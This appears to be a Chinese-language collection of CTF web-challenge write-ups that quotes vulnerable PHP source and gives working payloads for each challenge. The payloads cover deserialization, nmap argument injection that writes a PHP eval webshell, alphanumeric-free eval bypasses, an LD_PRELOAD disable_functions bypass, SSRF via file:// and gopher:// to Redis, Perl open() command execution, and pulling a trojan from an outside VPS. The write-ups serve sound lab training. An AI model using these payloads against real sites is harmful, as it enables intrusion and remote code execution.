

[ZJCTF 2019]NiZhuanSiWei 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php $text = $_GET ["text" ];$file = $_GET ["file" ];$password = $_GET ["password" ];if (isset ($text )&&(file_get_contents ($text ,'r' )==="welcome to the zjctf" )){ echo "<br><h1>" .file_get_contents ($text ,'r' )."</h1></br>" ; if (preg_match ("/flag/" ,$file )){ echo "Not now!" ; exit (); }else { include ($file ); $password = unserialize ($password ); echo $password ; } } else { highlight_file (__FILE__ ); } ?>
file_get_contents可以利用php://input绕过,然后要利用伪协议读取useless.php文件
base64解码后
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class Flag public $file ; public function __tostring ( if (isset ($this ->file)){ echo file_get_contents ($this ->file); echo "<br>" ; return ("U R SO CLOSE !///COME ON PLZ" ); } } } ?>
很简单的反序列化
最终payload
1 2 3 ?text =php://input &file=useless.php&password =O:4 :"Flag":1 :{s:4 :"file";s:8 :"flag.php";} POST:welcome to the zjctf
ps:这里是file=useless.php而不是file=php://filter/convert.base64-encode/resource=useless.php
[MRCTF2020]Ezpop
[网鼎杯 2020 青龙组]AreUSerialz 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 <?php include ("flag.php" );highlight_file (__FILE__ );class FileHandler protected $op ; protected $filename ; protected $content ; function __construct ( $op = "1" ; $filename = "/tmp/tmpfile" ; $content = "Hello World!" ; $this ->process (); } public function process ( if ($this ->op == "1" ) { $this ->write (); } else if ($this ->op == "2" ) { $res = $this ->read (); $this ->output ($res ); } else { $this ->output ("Bad Hacker!" ); } } private function write ( if (isset ($this ->filename) && isset ($this ->content)) { if (strlen ((string )$this ->content) > 100 ) { $this ->output ("Too long!" ); die (); } $res = file_put_contents ($this ->filename, $this ->content); if ($res ) $this ->output ("Successful!" ); else $this ->output ("Failed!" ); } else { $this ->output ("Failed!" ); } } private function read ( $res = "" ; if (isset ($this ->filename)) { $res = file_get_contents ($this ->filename); } return $res ; } private function output ($s echo "[Result]: <br>" ; echo $s ; } function __destruct ( if ($this ->op === "2" ) $this ->op = "1" ; $this ->content = "" ; $this ->process (); } } function is_valid ($s for ($i = 0 ; $i < strlen ($s ); $i ++) if (!(ord ($s [$i ]) >= 32 && ord ($s [$i ]) <= 125 )) return false ; return true ; } if (isset ($_GET {'str' })) { $str = (string )$_GET ['str' ]; if (is_valid ($str )) { $obj = unserialize ($str ); } }
需要绕过两个地方:
1、is_valid()函数规定字符的ASCII码必须是32-125,而protected属性在序列化后会出现不可见字符\00*\00,转化为ASCII码不符合要求。
绕过方法:
①PHP7.1以上版本对属性类型不敏感,public属性序列化不会出现不可见字符,可以用public属性来绕过
2、__destruct()魔术方法中,op===”2”是强比较,而process()使用的是弱比较op==”2”,可以通过弱类型绕过。
绕过方法:op=2,这里的2是整数int类型,op=2时,op===”2”为false,op==”2”为true
payload:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class FileHandler public $op = 2 ; public $filename = "flag.php" ; public $content = "aaa" ; } $a = new FileHandler ();$b = serialize ($a );echo $b ;?>
在不知道flag.php文件路径的时候,可以通过读取系统配置文件、容器配置文件来猜flag的绝对路径。
1 2 3 4 5 6 7 8 9 10 11 12 13 linux提供了/proc /self/目录,这个目录比较独特,不同的进程访问该目录时获得的信息是不同的,内容等价于/proc /本进程pid/。进程可以通过访问/proc /self/目录来获取自己的信息。 maps 记录一些调用的扩展或者自定义 so 文件environ 环境变量comm 当前进程运行的程序cmdline 程序运行的绝对路径cpuset docker 环境可以看 machine IDcgroup docker环境下全是 machine ID 不太常用

[BJDCTF2020]EasySearch 源码.swp泄露,通过审计,
1 2 3 4 5 6 7 import hashlibdef md5 (s ): return hashlib.md5(s.encode('utf-8' )).hexdigest() for i in range (1 , 10000000 ): if md5(str (i)).startswith('6d0bc1' ): print (i) break
爆破得到密码为2020666,先测试一下网站基本功能,用户名aaa,密码2020666登录进去,在network处获得文件路径(抓包也可以看到),文件后缀为shtml
ssi注入
1 2 首先,介绍下SHTML,在SHTML文件中使用SSI指令引用其他的html文件(#include ),此时服务器会将SHTML中包含的SSI指令解 释,再传送给客户端,此时的HTML中就不再有SSI指令了。比如说框架是固定的,但是里面的文章,其他菜单等即可以用#include 引用进来。
看到后缀为shtml,可考虑尝试
利用SSI注入漏洞,我们可以在username变量中传入ssi语句来远程执行系统命令<#exec>
[网鼎杯 2020 朱雀组]Nmap 知识点:
Nmap的文件读写操作 escapeshellarg() + escapeshellcmd()函数的使用
nmap的输出文件选项:
-oN 标准保存
-oX XML保存
-oG Grep保存
-oA 保存到所有格式
-append-output 补充保存文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 <? require ('settings.php' ); set_time_limit (0 );if (isset ($_POST ['host' ])): if (!defined ('WEB_SCANS' )) { die ('Web scans disabled' ); } $host = $_POST ['host' ]; if (stripos ($host ,'php' )!==false ){ die ("Hacker..." ); } $host = escapeshellarg ($host ); $host = escapeshellcmd ($host ); $filename = substr (md5 (time () . rand (1 , 10 )), 0 , 5 ); $command = "nmap " . NMAP_ARGS . " -oX " . RESULTS_PATH . $filename . " " . $host ; $result_scan = shell_exec ($command ); if (is_null ($result_scan )) { die ('Something went wrong' ); } else { header ('Location: result.php?f=' . $filename ); } else :?>
主要语句:
1 2 $ command = "nmap " . NMAP_ARGS . " -oX " . RESULTS_PATH . $filename . " " . $host ;$ result_scan = shell_exec($command );
带入之后相当于:
1 $ nmap -Pn -T4 -F --host-timeout 1000 ms -oX xml/$filename $host
方法一:直接读flag写入文件
-iL:从文件中加载目标
-oN:将扫描后的文件信息以“Normal”的形式输出存储
1 ' -iL /flag -oN flag.txt '
-iL 从inputfilename文件中读取扫描的目标。
-oN 把扫描结果重定向到一个可读的文件logfilename中。
方法二
payload 2 (单引号逃逸 类似 [BUUCTF 2018]Online Tool):PHP-escapeshell-命令执行
escapeshellarg — 把字符串转码为可以在 shell 命令里使用的参数
功能 :escapeshellarg() 将给字符串增加一个单引号并且能引用或者转码任何已经存在的单引号,这样以确保能够直接将一个字符串传入 shell 函数,shell 函数包含 exec(), system() 执行运算符(反引号)
escapeshellcmd — shell 元字符转义
功能:escapeshellcmd() 对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义。 此函数保证用户输入的数据在传送到 exec() 或 system() 函数,或者 执行操作符 之前进行转义。
反斜线(\)会在以下字符之前插入: &#;`|\ ?~<>^()[]{}$, \x0A 和 \xFF\ 。 *’ 和 “ 仅在不配对儿的时候被转义。 在 Windows 平台上,所有这些字符以及 % 和 ! 字符都会被空格代替。
详细分析一下这个过程:
传入的参数是
由于escapeshellarg先对单引号转义,再用单引号将左右两部分括起来从而起到连接的作用。所以处理之后的效果如下:
1 '127.0.0.1' \'' -v -d a =1'
经过escapeshellcmd针对第二步处理之后的参数中的\以及a=1'中的单引号进行处理转义之后的效果如下所示:
1 '127.0.0.1' \\'' -v -d a =1\'
由于第三步处理之后的payload中的\\被解释成了\而不再是转义字符,所以单引号配对连接之后将payload分割为三个部分
所以这个payload可以简化为curl 127.0.0.1\ -v -d a=1',即向127.0.0.1\发起请求,POST 数据为a=1'。
因为过滤了php,可以用phtml绕过,里面的内容用短标签
1 host='<?=eval($_GET[a]);?> -oG flag.phtml '
先进过escapeshellarg 函数
1 2 '' \'' <?= @eval ($_POST ["hack" ]);?> -oG flag.phtml'\'' ' 1
再经过escapeshellcmd函数
1 2 '' \\'' \<\?= @eval ($_POST ["hack" ]);\?\> -oG flag.phtml'\\' '' 1
可以发现单引号已经全部闭合
可以看成
1 \\ <?= @eval ($_POST ["hack" ]);?> -oG flag.phtml \\
[极客大挑战 2019]RCE ME 无字母数字绕过
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 <?php error_reporting (0 );if (isset ($_GET ['code' ])){ $code =$_GET ['code' ]; if (strlen ($code )>40 ){ die ("This is too Long." ); } if (preg_match ("/[A-Za-z0-9]+/" ,$code )){ die ("NO." ); } @eval ($code ); } else { highlight_file (__FILE__ ); }
payload:
1 ?code=$_ ="`{{{" ^"?<>/" ;${$_ }[_ ](${$_ }[__ ]);&_ =assert&__ =eval ($_POST[a])
蚁剑链接 无权限读取readflag
bypass_disablefunc_via_LD_PRELOAD
将github中一下两个文件 上传有有权限的目录,在这里选择/tmp
bypass_disablefunc.php
bypass_disablefunc_x64.so
1 ?c ode=$_ ="`{{{" ^"?<>/" ;${ $_ }[_](${ $_ }[__]);&_=assert&__=var_dump(eval($_GET [a]))&a=include ('/tmp/bypass_disablefunc.php' );&cmd=../../../../../readflag&outpath=/tmp/ 123 .txt&sopath=/tmp/bypass _disablefunc_x64.so
[FBCTF2019]RCEService preg_match正则最大回溯绕过+换行绕过
payload1:
1 2 3 4 5 import requestsurl="xxxxxx" payload = '{"cmd":"/bin/cat /home/rceservice/flag","test":"' + "a" *(1000000 ) + '"}' res = requests.post(url, data={"cmd" :payload}) print (res.text)
payload2:
1 ?c md={%0A"cmd" :"/bin/cat /home/rceservice/flag" % 0A}
这里cat的路径要写 /bin/cat是因为通过查看源代码:putenv('PATH=/home/rceservice/jail');,可以发现jail应用于当前环境,cat不在当前配置的环境变量中,需要我们自行写完整路径
use-pcre-backtrack-limit-to-bypass-restrict
[GKCTF2020]EZ三剑客-EzWeb SSRF 最基础的漏洞场景
1 http:// www.xxx.com/image.php?image=http:/ /www.xxc.com/ a.jpg
这样的链接就是有可能存在ssrf的,因为服务器有可能是向本机发起请求来获取相应的图片
倘若没有对image参数进行任何的检测,就可以构造其他的请求

1 2 3 4 http:// www.xxx.com/image.php?image=http:/ /127.0 .0.1 :22 http:// www.xxx.com/image.php?image=file:/ // etc/passwd http:// www.xxx.com/image.php?image=dict:/ /127.0.0.1:22/ data:data2 (dict可以向服务端口请求data data2) http:// www.xxx.com/image.php?image=gopher:/ /127.0.0.1:2233/ _test (向2233 端口发送数据test,同样可以发送POST请求)
做题四步走:
./?secret

用http协议配合bp进行内网主机探测
端口扫描,发现6379端口(redis),redis未授权访问的漏洞(通过传gopher在根目录下自动生成个文件shell.php)
gopherus制造shell
[Zer0pts2020]Can you guess it? 知识点: basename()函数的使用
With the default locale setting “C”, basename() drops non-ASCII-chars at the beginning of a filename.
该函数会去掉文件名开头的非ASCII值(%80 — %ff)
var_dump(basename(“xffconfig.php”)); // => config.php var_dump(basename(“config.php/xff”)); // => config.php
题目的关键代码其实只有上半部分
1 2 3 4 5 6 7 8 9 10 11 12 <?php include 'config.php' ; if (preg_match ('/config\.php\/*$/i' , $_SERVER ['PHP_SELF' ])) { exit ("I don't know what you are thinking, but I won't let you read it :)" ); } if (isset ($_GET ['source' ])) { highlight_file (basename ($_SERVER ['PHP_SELF' ])); exit (); }
根据题目提示,flag在config.php文件中,通过?source读取$_SERVER['PHP_SELF']返回的是当前正在执行的脚本的名字比如说basename("/path/home.php") -> home.php,
当我访问index.php时,我可以在后面加上一些东西,比如/index.php/config.php,这样仍然访问的是index.php,但经过basename()后,传进highlight_file()函数的文件名就变成了config.php,如果能绕过那个正则,就可以得到config.php源码了,而$_SERVER[‘PHP_SELF’]表示当前执行脚本的文件名,当使用了PATH_INFO时,这个值是可控的。所以可以尝试用/index.php/config.php?source来读取flag。
paylaod:
/index.php/config.php/%80?source
[HITCON 2017]SSRFme 完全考在了知识盲区,跟着wp复现了一遍
知识点:
perl脚本中GET命令执行漏洞
file 协议利用 open 命令执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 <?php if (isset ($_SERVER ['HTTP_X_FORWARDED_FOR' ])) { $http_x_headers = explode (',' , $_SERVER ['HTTP_X_FORWARDED_FOR' ]); $_SERVER ['REMOTE_ADDR' ] = $http_x_headers [0 ]; } echo $_SERVER ["REMOTE_ADDR" ]; $sandbox = "sandbox/" . md5 ("orange" . $_SERVER ["REMOTE_ADDR" ]); @mkdir ($sandbox ); @chdir ($sandbox ); $data = shell_exec ("GET " . escapeshellarg ($_GET ["url" ])); $info = pathinfo ($_GET ["filename" ]); $dir = str_replace ("." , "" , basename ($info ["dirname" ])); @mkdir ($dir ); @chdir ($dir ); @file_put_contents (basename ($info ["basename" ]), $data ); highlight_file (__FILE__ );
根据源码可以发现php会对传过去的参数用escapeshellarg函数过滤。先创建一个目录sandbox/md5(orange+ip),然后执行GIT $_GET[‘url’],然后会创建文件夹,并将执行GIT $_GET[‘url’]后的结果放在该文件夹下面filename传过去的文件中。
如果GET后面跟路径的话,可以直接获取文件或目录内容
GET /etc/passwd
GET / 读取根目录
Perl语言的open函数
在Perl中可以用open或者sysopen函数来打开文件进行操作,这两个函数都需要通过一个文件句柄(即文件指针)来对文件进行读写定位等操作
1:读:open(文件句柄,”<文件名”)/open(文件句柄,”文件名”),前提文件必须已经存在,否则会返回0,出错信息在$!中。
1 2 3 4 5 6 7 8 9 10 11 root@npfs:~/test# cat a.pl open(FD, "|id"); print <FD>; root@iZ285ei82c1Z:~/test# perl a.pl uid=0(root) gid=0(root) groups=0(root) root@npfs:~/test# cat test.pl open(FD, "whoami|"); print <FD>; root@iZ285ei82c1Z:~/test# perl test.pl moxiaoxi
当GET使用file协议的时候就会调用到perl的open函数
1 2 3 4 Perl saw that your “file ” ended with a “pipe” (verticalbar) character . So it interpreted the “file ” as a command to be executed, and interpreted the command’s output as the “file ”'s contents . The command is “who” (which prints information on currently logged-in users). If you execute that command, you will see that the output is exactly what the Perl program gave you. 翻译过来意思是: perl函数看到要打开的文件名中如果以管道符(键盘上那个竖杠)结尾,就会中断原有打开文件操作,并且把这个文件名当作一个命令来执行,并且将命令的执行结果作为这个文件的内容写入。这个命令的执行权限是当前的登录者。如果你执行这个命令,你会看到perl程序运行的结果。
perl脚本中GET命令执行漏洞:(前提是文档需要存在,若存在,才会触发最终的代码执行)
1 2 3 4 GET ’file:id|' touch ' id|' GET ’file:id|' uid=0 (root) gid=0 (root) groups=0 (root)
在perl下,如果open的第二个参数(path)可控,我们就能进行任意代码执行。综合看起来像是一个把文件名拼接入命令导致的命令执行。
payload:
1 2 3 4 首先得满足前面的文件存在, 才会继续到open语句, 所以在执行命令前得保证有相应的同名文件: ?url=(任意)&filename=bash -c /readflag| 先新建一个名为“bash -c /readflag|”的文件 ?url=file:bash -c /readflag|&filename=aaa 再利用GET执行bash -c /readflag保存到aaa文件 访问sandbox/md5/aaa(得到flag)
其实如果对于这个open不理解的化=话还有更简单的做法,直接在自己的vps根目录下写一个木马文件
1 2 1 .txt<?php @eval ($_POST [a]); ?>
将这个木马文件写入到自定义的123.php 中
http://ae1dea96-9018-4671-a599-2f80eeb7a409.node3.buuoj.cn/?url=http://xxx/1.txt&filename=123.php
蚁剑连接即可
[SUCTF 2019]EasyWeb 感觉挺复杂的一题
知识点:
1.无数字字母shell 2.利用.htaccess上传文件 3.绕过open_basedir
题目源码

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 <?php function get_the_flag ( $userdir = "upload/tmp_" .md5 ($_SERVER ['REMOTE_ADDR' ]); if (!file_exists ($userdir )){ mkdir ($userdir ); } if (!empty ($_FILES ["file" ])){ $tmp_name = $_FILES ["file" ]["tmp_name" ]; $name = $_FILES ["file" ]["name" ]; $extension = substr ($name , strrpos ($name ,"." )+1 ); if (preg_match ("/ph/i" ,$extension )) die ("^_^" ); if (mb_strpos (file_get_contents ($tmp_name ), '<?' )!==False) die ("^_^" ); if (!exif_imagetype ($tmp_name )) die ("^_^" ); $path = $userdir ."/" .$name ; @move_uploaded_file ($tmp_name , $path ); print_r ($path ); } } $hhh = @$_GET ['_' ];if (!$hhh ){ highlight_file (__FILE__ ); } if (strlen ($hhh )>18 ){ die ('One inch long, one inch strong!' ); } if ( preg_match ('/[\x00- 0-9A-Za-z\'"\`~_&.,|=[\x7F]+/i' , $hhh ) ) die ('Try something else!' ); $character_type = count_chars ($hhh , 3 );if (strlen ($character_type )>12 ) die ("Almost there!" );eval ($hhh );?>
第一关
首先判断是否从GET方法获取 “ _ “ 参数的值
然后通过 strlen() 函数对GET方法对该值进行长度检测 , 如果字符串长度大于 18 就拦截信息
接下来通过 preg_match() 正则过滤该值中的敏感字符 , 这个正则表达式非常严谨 , 过滤了绝大部分的可写字符
最后通过 count_chars() 函数来限制该值中不同字符的个数
很明显需要我们通过eval调用get_the_flag函数,然后上传bypass文件,最后拿到shell拿到flag。
Payload : ${xxxx^xxxx}{x}();&x= … , 转换后就变成了 $_GET[x]();&x= …
放几个有用的脚本
